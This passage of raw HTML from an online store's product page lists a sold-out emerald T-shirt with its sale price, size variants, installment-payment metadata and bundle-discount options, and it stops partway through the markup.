              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(xxxx Reviews)</span>
    </div>
  
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--22893887160597__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-Aa0M5clBUVExuRGRzc__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-Aa0M5clBUVExuRGRzc__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-Aa0M5clBUVExuRGRzc__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--22893887160597__main
 price--large price--sold-out  price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-Aa0M5clBUVExuRGRzc__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $9.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $9.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $20.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">50</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--22893887160597__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32475743223893">
      <shopify-payment-terms variant-id="32475743223893" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:32475743223893,&quot;price_per_term&quot;:&quot;$4.99&quot;,&quot;full_price&quot;:&quot;$9.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32475743256661,&quot;price_per_term&quot;:&quot;$4.99&quot;,&quot;full_price&quot;:&quot;$9.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32475743289429,&quot;price_per_term&quot;:&quot;$4.99&quot;,&quot;full_price&quot;:&quot;$9.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32475743322197,&quot;price_per_term&quot;:&quot;$4.99&quot;,&quot;full_price&quot;:&quot;$9.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32475743354965,&quot;price_per_term&quot;:&quot;$4.99&quot;,&quot;full_price&quot;:&quot;$9.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:163826}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms><input type="hidden" name="product-id" value="4706774319189" /><input type="hidden" name="section-id" value="template--22893887160597__main" /></form></div>









  <variant-selects
    id="variant-selects-template--22893887160597__main"
    class="no-js-hidden"
    data-section="template--22893887160597__main"
    data-url="/products/simplistic-emerald-tee"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--22893887160597__main-option_1_label_container'>
            <label class="form__label" for="Option-template--22893887160597__main-0">
              
                <span id="custom-label-template--22893887160597__main-1">
                  
                  
                  Size - S
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--22893887160597__main-1-0"
        name="Size"
        value="S"
        form="product-form-template--22893887160597__main"
        
          checked
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--22893887160597__main-1-0"
      >
        S<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--22893887160597__main-1-1"
        name="Size"
        value="M"
        form="product-form-template--22893887160597__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--22893887160597__main-1-1"
      >
        M<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--22893887160597__main-1-2"
        name="Size"
        value="L"
        form="product-form-template--22893887160597__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--22893887160597__main-1-2"
      >
        L<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--22893887160597__main-1-3"
        name="Size"
        value="Xl"
        form="product-form-template--22893887160597__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--22893887160597__main-1-3"
      >
        Xl<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--22893887160597__main-1-4"
        name="Size"
        value="XXL"
        form="product-form-template--22893887160597__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--22893887160597__main-1-4"
      >
        XXL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":32475743223893,"title":"S","option1":"S","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Simplistic Emerald Tee - S","public_title":"S","options":["S"],"price":999,"weight":0,"compare_at_price":2000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32475743256661,"title":"M","option1":"M","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Simplistic Emerald Tee - M","public_title":"M","options":["M"],"price":999,"weight":0,"compare_at_price":2000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32475743289429,"title":"L","option1":"L","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Simplistic Emerald Tee - L","public_title":"L","options":["L"],"price":999,"weight":0,"compare_at_price":2000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32475743322197,"title":"Xl","option1":"Xl","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Simplistic Emerald Tee - Xl","public_title":"Xl","options":["Xl"],"price":999,"weight":0,"compare_at_price":2000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32475743354965,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Simplistic Emerald Tee - XXL","public_title":"XXL","options":["XXL"],"price":999,"weight":0,"compare_at_price":2000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--22893887160597__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--22893887160597__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--22893887160597__main"
        class="select__select"
        form="product-form-template--22893887160597__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="32475743223893"
          >S - $9.99 - Sold out</option><option
            
            
              disabled
            
            value="32475743256661"
          >M - $9.99 - Sold out</option><option
            
            
              disabled
            
            value="32475743289429"
          >L - $9.99 - Sold out</option><option
            
            
              disabled
            
            value="32475743322197"
          >Xl - $9.99 - Sold out</option><option
            
            
              disabled
            
            value="32475743354965"
          >XXL - $9.99 - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>





<style>
  #quantity-breaks-template--22893887160597__main .quantity-break__upsell {
    --image-size: 2.7rem;
    --text-size: 1.1rem;
    --checkbox-size: 1.507rem;
  }
  
</style>
<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--vertical-image-top quantity-breaks--show-indicator"
  id="quantity-breaks-template--22893887160597__main"
  data-section="template--22893887160597__main"
  data-items="4"
  
  data-update-prices="true"
  data-update-pdp-prices="true"
  data-money-format="${{amount}}"
  data-base-price="999"
  data-skip-non-existent="true"
  data-skip-unavailable="false"
  
  style="
    --items-count:4;
    --image-width:70%;
    --border-radius:1.0rem;
    --border-width:0.2rem;
    --text-accent-color:var(--color-base-accent-1);
    --vertical-items-align:flex-start;
    --pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  
>
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      
        <input
          id="quantity1-template--22893887160597__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="1"
          form="product-form-template--22893887160597__main"
          
            checked
          
          data-input="input_1"
        >
        <label
          for="quantity1-template--22893887160597__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="1"
          data-input="input_1"
          data-base-compare-price="2000"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            

            <div class="quantity-break__image-and-content">
              

              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span
                        class="quantity-break__label-text dynamic-price variant-price-update"
                        data-text="<strong>Buy [quantity]</strong>"
                      >
                        







<strong>Buy 1</strong>

                      </span>
                    
                    
                  </span>

                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      







You save $10.01

                    </span>
                  
                </div>

                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      







<em><strong>$9.99</strong></em>

                    </span>
                  
                  
                    <span
                      class="quantity-break__compare-price variant-price-update"
                      data-text="[compare_price]"
                    >
                      







$20

                    </span>
                  
                </div>
              </div>
            </div>
            
              
            
          </div>

          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="1"
              data-last-offer="4"
              data-main-product="simplistic-emerald-tee"
              data-save-local-storage="true"
              data-section="template--22893887160597__main"
            >
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity2-template--22893887160597__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="2"
          form="product-form-template--22893887160597__main"
          
          data-input="input_2"
        >
        <label
          for="quantity2-template--22893887160597__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="2"
          data-input="input_2"
          data-base-compare-price="2000"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            

            <div class="quantity-break__image-and-content">
              

              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span
                        class="quantity-break__label-text dynamic-price variant-price-update"
                        data-text="<strong>Buy [quantity]</strong>"
                      >
                        







<strong>Buy 2</strong>

                      </span>
                    
                    
                  </span>

                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      







You save $20.02

                    </span>
                  
                </div>

                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      







<em><strong>$19.98</strong></em>

                    </span>
                  
                  
                    <span
                      class="quantity-break__compare-price variant-price-update"
                      data-text="[compare_price]"
                    >
                      







$40

                    </span>
                  
                </div>
              </div>
            </div>
            
              
                <div class="quantity-break__variants">
                  
                  
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="0"
                      data-selected-id="32475743223893"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#1</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Size]"
                            data-product-id="32475743223893"
                          >
                            
                              
                              <option
                                value="S"
                                
                                  selected="selected"
                                
                                class="unavailable"
                                
                              >
                                
                                  S - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="M"
                                
                                class="unavailable"
                                
                              >
                                
                                  M - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="L"
                                
                                class="unavailable"
                                
                              >
                                
                                  L - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="Xl"
                                
                                class="unavailable"
                                
                              >
                                
                                  Xl - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="XXL"
                                
                                class="unavailable"
                                
                              >
                                
                                  XXL - Unavailable
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="1"
                      data-selected-id="32475743223893"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#2</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Size]"
                            data-product-id="32475743223893"
                          >
                            
                              
                              <option
                                value="S"
                                
                                  selected="selected"
                                
                                class="unavailable"
                                
                              >
                                
                                  S - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="M"
                                
                                class="unavailable"
                                
                              >
                                
                                  M - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="L"
                                
                                class="unavailable"
                                
                              >
                                
                                  L - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="Xl"
                                
                                class="unavailable"
                                
                              >
                                
                                  Xl - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="XXL"
                                
                                class="unavailable"
                                
                              >
                                
                                  XXL - Unavailable
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                </div>
              
            
          </div>

          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="2"
              data-last-offer="4"
              data-main-product="simplistic-emerald-tee"
              data-save-local-storage="true"
              data-section="template--22893887160597__main"
            >
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity3-template--22893887160597__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="3"
          form="product-form-template--22893887160597__main"
          
          data-input="input_3"
        >
        <label
          for="quantity3-template--22893887160597__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="3"
          data-input="input_3"
          data-base-compare-price="2000"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            

            <div class="quantity-break__image-and-content">
              

              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span
                        class="quantity-break__label-text dynamic-price variant-price-update"
                        data-text="<strong>Buy [quantity]</strong>"
                      >
                        







<strong>Buy 3</strong>

                      </span>
                    
                    
                  </span>

                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      







You save $30.03

                    </span>
                  
                </div>

                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      







<em><strong>$29.97</strong></em>

                    </span>
                  
                  
                    <span
                      class="quantity-break__compare-price variant-price-update"
                      data-text="[compare_price]"
                    >
                      







$60

                    </span>
                  
                </div>
              </div>
            </div>
            
              
                <div class="quantity-break__variants">
                  
                  
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="0"
                      data-selected-id="32475743223893"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#1</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Size]"
                            data-product-id="32475743223893"
                          >
                            
                              
                              <option
                                value="S"
                                
                                  selected="selected"
                                
                                class="unavailable"
                                
                              >
                                
                                  S - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="M"
                                
                                class="unavailable"
                                
                              >
                                
                                  M - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="L"
                                
                                class="unavailable"
                                
                              >
                                
                                  L - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="Xl"
                                
                                class="unavailable"
                                
                              >
                                
                                  Xl - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="XXL"
                                
                                class="unavailable"
                                
                              >
                                
                                  XXL - Unavailable
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="1"
                      data-selected-id="32475743223893"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#2</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Size]"
                            data-product-id="32475743223893"
                          >
                            
                              
                              <option
                                value="S"
                                
                                  selected="selected"
                                
                                class="unavailable"
                                
                              >
                                
                                  S - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="M"
                                
                                class="unavailable"
                                
                              >
                                
                                  M - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="L"
                                
                                class="unavailable"
                                
                              >
                                
                                  L - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="Xl"
                                
                                class="unavailable"
                                
                              >
                                
                                  Xl - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="XXL"
                                
                                class="unavailable"
                                
                              >
                                
                                  XXL - Unavailable
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="2"
                      data-selected-id="32475743223893"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#3</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Size]"
                            data-product-id="32475743223893"
                          >
                            
                              
                              <option
                                value="S"
                                
                                  selected="selected"
                                
                                class="unavailable"
                                
                              >
                                
                                  S - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="M"
                                
                                class="unavailable"
                                
                              >
                                
                                  M - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="L"
                                
                                class="unavailable"
                                
                              >
                                
                                  L - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="Xl"
                                
                                class="unavailable"
                                
                              >
                                
                                  Xl - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="XXL"
                                
                                class="unavailable"
                                
                              >
                                
                                  XXL - Unavailable
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                </div>
              
            
          </div>

          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="3"
              data-last-offer="4"
              data-main-product="simplistic-emerald-tee"
              data-save-local-storage="true"
              data-section="template--22893887160597__main"
            >
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity4-template--22893887160597__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="4"
          form="product-form-template--22893887160597__main"
          
          data-input="input_4"
        >
        <label
          for="quantity4-template--22893887160597__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="4"
          data-input="input_4"
          data-base-compare-price="2000"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            

            <div class="quantity-break__image-and-content">
              

              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span
                        class="quantity-break__label-text dynamic-price variant-price-update"
                        data-text="<strong>Buy [quantity]</strong>"
                      >
                        







<strong>Buy 4</strong>

                      </span>
                    
                    
                  </span>

                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      







You save $40.04

                    </span>
                  
                </div>

                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
